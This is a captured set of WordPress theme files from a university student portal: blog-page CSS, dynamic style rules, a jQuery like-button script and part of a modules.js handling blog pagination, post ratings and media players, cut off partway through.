.single-post.single-format-quote .entry-title.mkd-post-title:before {
  content: '\f10e';
}

/* Blog Single Info styles
   ========================================================================== */
.single-post .mkd-post-info > div,
.single-post .mkd-post-info-category-holder > div {
  position: relative;
  float: left;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
}

.single-post .mkd-post-info > div a,
.single-post .mkd-post-info-category-holder > div a {
  color: inherit;
}

.single-post .mkd-post-info > div a:hover,
.single-post .mkd-post-info-category-holder > div a:hover {
  color: #45a3fb;
}

.single-post .mkd-post-info > div.mkd-post-info-category,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-category {
  margin-left: 0;
}

.single-post .mkd-post-info > div.mkd-post-info-author,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-author {
  margin-left: 0;
}

.single-post .mkd-post-info > div.mkd-post-info-author .mkd-post-info-author-link,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-author .mkd-post-info-author-link {
  color: #212121;
}

.single-post .mkd-post-info > div:not(:last-child):after,
.single-post .mkd-post-info-category-holder > div:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: -10px;
  display: inline-block;
  content: "";
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:before,
.single-post .mkd-post-info > div .mkd-post-info-comments:before,
.single-post .mkd-post-info > div.mkd-blog-like a:before, .single-post .mkd-post-info > div.mkd-post-info-count:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-count:before {
  position: absolute;
  top: 0;
  left: -20px;
  display: inline-block;
  vertical-align: inherit;
  font-family: 'FontAwesome';
  color: #b7b6b6;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: inherit;
  margin: 0 5px 0 0;
  -webkit-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:hover:before,
.single-post .mkd-post-info > div .mkd-post-info-comments:hover:before,
.single-post .mkd-post-info > div.mkd-blog-like a:hover:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:hover:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:hover:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:hover:before {
  color: #45a3fb;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:before {
  content: "\f017";
}

.single-post .mkd-post-info > div .mkd-post-info-comments:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:before {
  content: "\f0e6";
}

.single-post .mkd-post-info > div.mkd-blog-like a:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:before {
  content: "\f087";
}

.single-post .mkd-post-info > div.mkd-post-info-count:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-count:before {
  content: "\f06e";
}

.single-post .entry-title {
  margin: 13px 0 16px;
}

.single-post .mkd-post-info {
  margin-bottom: 28px;
}

/* Blog Single Tag styles
  ========================================================================== */
.single-post .mkd-single-tags-holder {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
  padding: 42px 0 0;
}

.single-post .mkd-single-tags-holder .mkd-tags {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  padding: 5px 0 10px;
}

.single-post .mkd-single-tags-holder .mkd-tags a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 400;
  line-height: 20px;
  color: #959494;
  -webkit-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
}

.single-post .mkd-single-tags-holder .mkd-tags a:hover {
  color: #212121;
}

.single-post .mkd-single-tags-holder .mkd-tags a:not(:last-child):after {
  content: "";
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 7px;
  top: 1px;
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  top: 50%;
}

/* Blog Single Navigation styles
   ========================================================================== */
.single-post .mkd-blog-single-navigation {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  padding: 0 0 14px;
  border-bottom: 1px solid #dedede;
  clear: both;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title {
  margin-bottom: 8px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-body {
  width: 98%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-head {
  font-size: 16px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-head:last-child {
  padding: 0 0 0 16px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next {
  position: relative;
  display: inline-block;
  float: left;
  vertical-align: middle;
  width: 50%;
  height: 56px;
  padding: 5px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a {
  position: relative;
  display: table;
  box-sizing: border-box;
  height: 100%;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a > *,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a > * {
  display: table-cell;
  vertical-align: middle;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a > * > span,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a > * > span {
  display: block;
  text-align: center;
  font-size: 17px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev img,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next img {
  display: inline-block;
  vertical-align: middle;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev {
  text-align: left;
  padding-right: 15px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev .mkd-blog-single-navigation-link-name {
  text-align: left;
  padding-left: 27px;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a {
  text-align: left;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next {
  text-align: right;
  padding-left: 15px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next .mkd-blog-single-navigation-link-name {
  text-align: right;
  padding-right: 27px;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next a {
  text-align: right;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev + .mkd-blog-single-next {
  border-left: 1px solid #dedede;
}

.mkd-single-links-pages {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
  margin: 20px 0 10px;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > a,
.mkd-single-links-pages .mkd-single-links-pages-inner > span {
  position: relative;
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 34px;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  text-decoration: none;
  cursor: pointer;
  white-space: nowrap;
  font-size: 13px;
  text-align: center;
  color: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: background-color 0.15s ease-in-out;
  -moz-transition: background-color 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > a {
  background-color: #212121;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > span,
.mkd-single-links-pages .mkd-single-links-pages-inner > a:hover {
  background-color: #45a3fb;
}

.mkd-blog-single .mkd-single-links-pages {
  margin: 0 0 30px;
}

/* Blog Single Related Posts styles
  ========================================================================== */
.single-post .mkd-related-posts-holder {
  /* grid begin */
  /* grid end */
}

.single-post .mkd-related-posts-holder .mkd-title-holder {
  margin-bottom: 22px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner {
  padding: 0;
  margin: 0 -15px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item {
  display: inline-block;
  position: relative;
  float: left;
  padding: 0 15px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category {
  position: relative;
  float: none;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
  margin: 17px 0 0 0;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category a {
  color: #7a7979;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category a:hover {
  color: #45a3fb;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-title {
  margin-top: 3px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-title > * {
  margin: 0;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section {
  margin-top: 6px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div {
  position: relative;
  float: left;
  vertical-align: top;
  margin: 0 15px 0 0;
  color: #7e7c7c;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  line-height: 1em;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div a {
  color: #7a7979;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div a:hover {
  color: #45a3fb;
}

@media only screen and (min-width: 1025px) {
  .single-post .mkd-related-posts-holder .mkd-post-columns-2 .mkd-post-item {
    width: 50%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-2 .mkd-post-item:nth-child(2n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-3 .mkd-post-item {
    width: 33.3333333333%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-3 .mkd-post-item:nth-child(3n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-4 .mkd-post-item {
    width: 25%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-4 .mkd-post-item:nth-child(4n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-5 .mkd-post-item {
    width: 20%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-5 .mkd-post-item:nth-child(5n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-6 .mkd-post-item {
    width: 16.6666666667%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-6 .mkd-post-item:nth-child(6n+1) {
    clear: both;
  }
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item,
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item {
  width: 50%;
  float: left;
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(4),
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(4) {
  clear: none;
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(3),
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(3) {
  clear: both;
}

/* Blog Single Ratings start styles
   ========================================================================== */
.mkd-ratings-holder {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
}

.mkd-ratings-holder .mkd-ratings-text-title {
  margin-bottom: 10px;
}

.mkd-ratings-holder .mkd-ratings-stars-holder {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  float: left;
  margin: 8px 0;
  line-height: 25px;
  text-align: center;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
  line-height: 1em;
  width: 157px;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span {
  font-family: 'FontAwesome', serif;
  float: left;
  margin: 0 0 0 0;
  padding: 0 4px 0 4px;
  color: #d7d5d5;
  font-size: 25px;
  line-height: 25px;
  cursor: pointer;
  -webkit-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span:before {
  content: '\f005';
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-active-rating-star, .mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-hover-rating-star {
  color: #45a3fb;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span:last-child {
  margin: 0;
}

.mkd-ratings-holder .mkd-ratings-message-holder {
  display: inline-block;
  margin: 8px 0;
  float: left;
}

.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-message,
.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-value {
  display: none;
  float: left;
  font-size: 14px;
  line-height: 25px;
}

.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-value {
  padding: 0 10px 0 20px;
}

/* Blog Single Ratings end styles
   ========================================================================== */
/* ==========================================================================
   3. Blog pages styles
   ========================================================================== */
.mkd-unique-author-layout .mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-excerpt {
  padding-top: 12px;
  padding-bottom: 1px;
}

.mkd-unique-author-layout .mkd-author-description {
  margin-bottom: 45px;
}

.mkd-unique-author-layout .mkd-author-description .mkd-author-description-image {
  width: 174px;
}

.mkd-unique-author-layout .mkd-author-description .mkd-author-description-text-holder {
  padding-left: 204px;
}

.mkd-unique-author-layout .mkd-bnl-holder .mkd-post-item .mkd-pt-excerpt {
  pading-top: 12px;
  padding-bottom: 1px;
}

/*# sourceMappingURL=blog.css.map */

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic.css?ver=1722329633
body_size: 466
content:
.mkd-boxed { background-attachment: fixed;background-size: cover;}

h1 { color: #141414;font-family: Noto Sans;font-style: normal;font-weight: 600;}

h2 { color: #3a3a3a;font-family: Noto Sans;}

h3 { color: #3a3a3a;font-family: Noto Sans;}

h4 { color: #3a3a3a;font-family: Noto Sans;}

h5 { color: #3a3a3a;font-family: Noto Sans;}

h6 { color: #3a3a3a;font-family: Noto Sans;}

p { font-family: Noto Sans;font-size: 16px;}

body { font-size: 16px;}

a, p a { color: #2677bf;}

.comment-respond .comment-reply-title { color: #3a3a3a;font-family: Noto Sans;}

            @media only screen and (max-width: 700px) {
                .mkd-top-bar {
                    height: 0;
                    display: none;
                }
            }
        .mkd-header-type1 .mkd-page-header .mkd-menu-area { background-color: rgba(29, 136, 186, 1);}


                    .mkd-main-menu.mkd-default-nav > ul > li:hover > a,
            .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item:hover > a {
                color: #b3d1e5 !important;
            }
        
                    .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item > a {
                color: #b3d1e5 !important;
            }
        
        .mkd-main-menu > ul > li > a { background-color: #1d88ba;}

.mkd-side-menu-slide-over-content .mkd-side-menu { right: -311px;width: 311px;}



--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic_responsive.css?ver=1722329633
body_size: 175
content:

@media only screen and (min-width: 1025px) and (max-width: 1280px){
}

@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 480px) and (max-width: 768px){
	.mkd-parallax-section-holder { height: auto !important;min-height: 300px;}

}

@media only screen and (max-width: 480px){
	.mkd-parallax-section-holder { height: auto !important;min-height: 300px;}

}

--- FILE ---
content_type: application/javascript
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/like.js?ver=1.0
body_size: 401
content:
(function($) {
    'use strict';

    $(document).ready(function() {

        mkdLikes();

    });

    function mkdLikes() {

        $(document).on('click','.mkd-like', function() {

            var likeLink = $(this),
                id = likeLink.attr('id'),
                type;

            if ( likeLink.hasClass('liked') ) {
                return false;
            }

            if(typeof likeLink.data('type') !== 'undefined') {
                type = likeLink.data('type');
            }

            var dataToPass = {
                action: 'newshub_mikado_like',
                likes_id: id,
                type: type
            };

            var like = $.post(mkdLike.ajaxurl, dataToPass, function( data ) {

                likeLink.html(data).addClass('liked').attr('title','You already like this!');

                likeLink.children('span').css('opacity',1);
            });

            return false;
        });
    }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/modules.js?ver=6.9
body_size: 21073
content:
(function($) {
    "use strict";

    window.mkd = {};
    mkd.modules = {};

    mkd.scroll = 0;
    mkd.window = $(window);
    mkd.document = $(document);
    mkd.windowWidth = $(window).width();
    mkd.windowHeight = $(window).height();
    mkd.body = $('body');
    mkd.html = $('html, body');
    mkd.menuDropdownHeightSet = false;
    mkd.defaultHeaderStyle = '';
    mkd.minVideoWidth = 1500;
    mkd.videoWidthOriginal = 1280;
    mkd.videoHeightOriginal = 720;
    mkd.videoRatio = 1.61; // golden ration for video
    mkd.boxedLayoutWidth = 1280;
    
    $(document).ready(function(){
        mkd.scroll = $(window).scrollTop();
    });


    $(window).resize(function() {
        mkd.windowWidth = $(window).width();
        mkd.windowHeight = $(window).height();
    });


    $(window).scroll(function(){
        mkd.scroll = $(window).scrollTop();
    });

})(jQuery);
(function($) {
    "use strict";


    var blog = {};
    mkd.modules.blog = blog;

    blog.mkdInitAudioPlayer = mkdInitAudioPlayer;
    blog.mkdInitBlogMasonry = mkdInitBlogMasonry;
    blog.mkdInitBlogLoadMore = mkdInitBlogLoadMore;
    blog.mkdInitFadeInLayouts = mkdInitFadeInLayouts;

    blog.mkdOnDocumentReady = mkdOnDocumentReady;
    blog.mkdOnWindowLoad = mkdOnWindowLoad;
    blog.mkdOnWindowResize = mkdOnWindowResize;
    blog.mkdOnWindowScroll = mkdOnWindowScroll;

    $(document).ready(mkdOnDocumentReady);
    $(window).load(mkdOnWindowLoad);
    $(window).resize(mkdOnWindowResize);
    $(window).scroll(mkdOnWindowScroll);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function mkdOnDocumentReady() {
        mkdInitAudioPlayer();
        mkdInitBlogLoadMore();
        mkdPostRatings().init();
        mkdInitFadeInLayouts();
    }

    /*
     All functions to be called on $(window).load() should be in this function
     */
    function mkdOnWindowLoad() {
        mkdInitBlogMasonry();
    }

    /*
     All functions to be called on $(window).resize() should be in this function
     */
    function mkdOnWindowResize() {

    }

    /*
     All functions to be called on $(window).scroll() should be in this function
     */
    function mkdOnWindowScroll() {

    }



    function mkdInitAudioPlayer() {

        var players = $('audio.mkd-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }


    function mkdInitBlogMasonry() {

        if($('.mkd-blog-holder.mkd-blog-type-masonry').length) {

            var container = $('.mkd-blog-holder.mkd-blog-type-masonry');

            container.waitForImages(function() {
                container.isotope({
                    layoutMode: 'packery',
                    itemSelector: 'article',
                    resizable: false,
                    packery: {
                        columnWidth: '.mkd-blog-masonry-grid-sizer',
                        gutter: '.mkd-blog-masonry-grid-gutter'
                    }
                });
                container.addClass('mkd-appeared');
            });

            var filters = $('.mkd-filter-blog-holder');
            $('.mkd-filter').click(function() {
                var filter = $(this);
                var selector = filter.attr('data-filter');
                filters.find('.mkd-active').removeClass('mkd-active');
                filter.addClass('mkd-active');
                container.isotope({filter: selector});
                return false;
            });
        }
    }

    function mkdInitBlogLoadMore(){
        var blogHolder = $('.mkd-blog-holder.mkd-blog-load-more');

        if(blogHolder.length){
            blogHolder.each(function(){
                var thisBlogHolder = $(this);
                var nextPage;
                var maxNumPages;

                var loadMoreButton = thisBlogHolder.find('.mkd-load-more-ajax-pagination .mkd-btn');
                if(blogHolder.hasClass('mkd-blog-type-masonry') || blogHolder.hasClass('mkd-blog-type-masonry-gallery') ){
                    loadMoreButton = blogHolder.next().find('.mkd-btn');
                }
                maxNumPages =  thisBlogHolder.data('max-pages');

                loadMoreButton.on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var loadMoreDatta = getBlogLoadMoreData(thisBlogHolder);
                    nextPage = loadMoreDatta.nextPage;

                    if(nextPage <= maxNumPages){
                        var ajaxData = setBlogLoadMoreAjaxData(loadMoreDatta);
                        $.ajax({
                            type: 'POST',
                            data: ajaxData,
                            url: MikadoAjaxUrl,
                            success: function (data) {
                                nextPage++;
                                thisBlogHolder.data('next-page', nextPage);
                                var response = $.parseJSON(data);
                                var responseHtml =  response.html;
                                thisBlogHolder.waitForImages(function(){

                                    if(thisBlogHolder.hasClass('mkd-blog-type-masonry')){

                                        thisBlogHolder.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
                                        mkdInitBlogMasonry();

                                    }
                                    else if(thisBlogHolder.hasClass('mkd-blog-type-masonry-gallery')){

                                        thisBlogHolder.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});

                                        mkdInitBlogMasonryGallery();
                                        mkdInitBlogMasonryGalleryContentPosition();

                                    }
                                    else{
                                        thisBlogHolder.find('article:last').after(responseHtml); // Append the new content
                                    }

                                    setTimeout(function() {
                                        mkd.modules.blog.mkdInitAudioPlayer();
                                        mkd.modules.common.mkdOwlSlider();
                                        mkd.modules.common.mkdFluidVideo();
                                        mkdInitFadeInLayouts();
                                    },400);


                                });
                            }
                        });
                    }

                    if(nextPage === maxNumPages){
                        loadMoreButton.hide();
                    }

                });
            });
        }
    }
    function getBlogLoadMoreData(container){

        var returnValue = {};

        returnValue.nextPage = '';
        returnValue.number = '';
        returnValue.category = '';
        returnValue.blogType = '';
        returnValue.archiveCategory = '';
        returnValue.archiveAuthor = '';
        returnValue.archiveTag = '';
        returnValue.archiveDay = '';
        returnValue.archiveMonth = '';
        returnValue.archiveYear = '';

        if (typeof container.data('next-page') !== 'undefined' && container.data('next-page') !== false) {
            returnValue.nextPage = container.data('next-page');
        }
        if (typeof container.data('post-number') !== 'undefined' && container.data('post-number') !== false) {
            returnValue.number = container.data('post-number');
        }
        if (typeof container.data('category') !== 'undefined' && container.data('category') !== false) {
            returnValue.category = container.data('category');
        }
        if (typeof container.data('blog-type') !== 'undefined' && container.data('blog-type') !== false) {
            returnValue.blogType = container.data('blog-type');
        }
        if (typeof container.data('archive-category') !== 'undefined' && container.data('archive-category') !== false) {
            returnValue.archiveCategory = container.data('archive-category');
        }
        if (typeof container.data('archive-author') !== 'undefined' && container.data('archive-author') !== false) {
            returnValue.archiveAuthor = container.data('archive-author');
        }
        if (typeof container.data('archive-tag') !== 'undefined' && container.data('archive-tag') !== false) {
            returnValue.archiveTag = container.data('archive-tag');
        }
        if (typeof container.data('archive-day') !== 'undefined' && container.data('archive-day') !== false) {
            returnValue.archiveDay = container.data('archive-day');
        }
        if (typeof container.data('archive-month') !== 'undefined' && container.data('archive-month') !== false) {
            returnValue.archiveMonth = container.data('archive-month');
        }
        if (typeof container.data('archive-year') !== 'undefined' && container.data('archive-year') !== false) {
            returnValue.archiveYear = container.data('archive-year');
        }

        return returnValue;

    }

    function setBlogLoadMoreAjaxData(container){

        var returnValue = {
            action: 'newshub_mikado_blog_load_more',
            nextPage: container.nextPage,
            number: container.number,
            category: container.category,
            blogType: container.blogType,
            archiveCategory: container.archiveCategory,
            archiveAuthor: container.archiveAuthor,
            archiveTag: container.archiveTag,
            archiveDay: container.archiveDay,
            archiveMonth: container.archiveMonth,
            archiveYear: container.archiveYear
        };

        return returnValue;
    }

    /**
     * Object that sets ratings for blog single
     * @returns {{init: Function}} function that initializes blog single ratings functionality
     */
    var mkdPostRatings = mkd.modules.blog.mkdPostRatings = function(){

        // get all stars for rating
        var ratings = $('.mkd-ratings-stars-inner'),
            messageHolder = $('.mkd-ratings-message-holder'),
            ratingsMessage = messageHolder.children('.mkd-rating-message'),
            ratingsValue = messageHolder.children('.mkd-rating-value'),
            thisPost = $('.single-post article'),
            ratingId,
            thisPostId,
            postData;

        thisPostId = (thisPost.length)? thisPost.attr('id').match(/\d+/)[0] : '';

        /**
         * Function that triggers set ratings functionality
         */
        var mkdPostRatingsEvent = function () {
            ratings.children().hover(
                function () {
                    if(!ratings.hasClass('mkd-ratings-rated')) {
                        ratingId = ($(this).attr('id').match(/\d+/)[0]);
                        ratings.children().each(function () {
                            if ($(this).attr('id').match(/\d+/)[0] <= ratingId) {
                                $(this).addClass('mkd-hover-rating-star');
                            } else {
                                $(this).removeClass('mkd-hover-rating-star');
                            }
                        });
                    }
                },
                function () {
                    if(!ratings.hasClass('mkd-ratings-rated')) {
                        ratings.children().each(function () {
                            $(this).removeClass('mkd-hover-rating-star');
                        });
                    }
                });

            ratings.children().click(function(){
                if(!ratings.hasClass('mkd-ratings-rated')) {

                    ratingId = ($(this).attr('id').match(/\d+/)[0]);

                    ratings.children().each(function () {
                        if ($(this).attr('id').match(/\d+/)[0] <= ratingId) {
                            $(this).addClass('mkd-active-rating-star');
                        } else {
                            $(this).removeClass('mkd-active-rating-star');
                        }
                    });
                    ratings.addClass('mkd-ratings-rated');

                    postData = {
                        action: 'newshub_mikado_post_rating_ajax_function',
                        postID: thisPostId,
                        value: ratingId
                    };

                    $.ajax({
                        type: 'POST',
                        data: postData,
                        url: mkdGlobalVars.vars.mkdAjaxUrl,
                        success: function (data) {
                            var response = $.parseJSON(data);
                            ratingsMessage.html(response.rateAnswer);
                            ratingsMessage.fadeIn();
                            ratingsValue.html("Current rate is: " + (0.05 * response.newCount));
                            ratingsValue.fadeIn();
                        }
                    });
                }
            });
        };

        return {
            init : function() {
                if (ratings.length) {
                    ratings.each(function () {
                        mkdPostRatingsEvent();
                    });
                }
            }
        };
    };


    /*
    * Fade In effect for articles and post layout elements
    */
    function mkdInitFadeInLayouts() {
        if (!$('html').hasClass('touch')) {
            var featuredImgs = $('.mkd-post-item:not(.slick-slide) .mkd-pt-image-holder, .mkd-post-item:not(.slick-slide) .mkd-vertical-shader, .mkd-post-image');

            if(featuredImgs.length) {
                featuredImgs.appear(function(){
                    var featuredImg = $(this);

                    setTimeout(function(){
                        featuredImg.addClass('mkd-appeared');
                    },100);
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            }
        }
    }

})(jQuery);
(function ($) {
    "use strict";

    var common = {};
    mkd.modules.common = common;

    common.mkdIsTouchDevice = mkdIsTouchDevice;
    common.mkdDisableSmoothScrollForMac = mkdDisableSmoothScrollForMac;
    common.mkdInitAudioPlayer = mkdInitAudioPlayer;
    common.mkdPostGallerySlider = mkdPostGallerySlider;
    common.mkdFluidVideo = mkdFluidVideo;
    common.mkdPrettyPhoto = mkdPrettyPhoto;
    common.mkdPreloadBackgrounds = mkdPreloadBackgrounds;
    common.mkdEnableScroll = mkdEnableScroll;
    common.mkdDisableScroll = mkdDisableScroll;
    common.mkdWheel = mkdWheel;
    common.mkdKeydown = mkdKeydown;
    common.mkdPreventDefaultValue = mkdPreventDefaultValue;
    common.mkdInitSelfHostedVideoPlayer = mkdInitSelfHostedVideoPlayer;
    common.mkdSelfHostedVideoSize = mkdSelfHostedVideoSize;
    common.mkdInitBackToTop = mkdInitBackToTop;
    common.mkdBackButtonShowHide = mkdBackButtonShowHide;
    common.mkdInitParallax = mkdInitParallax;
    common.mkdUnconveringFooter = mkdUnconveringFooter;

    $(document).ready(function () {
        mkdIsTouchDevice();
        mkdDisableSmoothScrollForMac();
        mkdInitAudioPlayer();
        mkdFluidVideo();
        mkdPrettyPhoto();
        mkdPostGallerySlider();
        mkdPreloadBackgrounds();
        mkdInitElementsAnimations();
        mkdInitAnchor().init();
        mkdInitVideoBackground();
        mkdInitVideoBackgroundSize();
        mkdInitSelfHostedVideoPlayer();
        mkdSelfHostedVideoSize();
        mkdInitBackToTop();
        mkdBackButtonShowHide();
    });

    $(window).resize(function () {
        mkdInitVideoBackgroundSize();
        mkdSelfHostedVideoSize();
    });

    $(window).load(function () {
        mkdInitParallax();
        mkdUnconveringFooter();
    });

    /*
     ** Disable shortcodes animation on appear for touch devices
     */
    function mkdIsTouchDevice() {
        if (Modernizr.touch && !mkd.body.hasClass('mkd-no-animations-on-touch')) {
            mkd.body.addClass('mkd-no-animations-on-touch');
        }
    }

    /*
     ** Disable smooth scroll for mac if smooth scroll is enabled
     */
    function mkdDisableSmoothScrollForMac() {
        var os = navigator.appVersion.toLowerCase();

        if (os.indexOf('mac') > -1 && mkd.body.hasClass('mkd-smooth-scroll')) {
            mkd.body.removeClass('mkd-smooth-scroll');
        }
    }

    function mkdFluidVideo() {
        fluidvids.init({
            selector: ['iframe'],
            players: ['www.youtube.com', 'player.vimeo.com']
        });
    }

    function mkdInitAudioPlayer() {

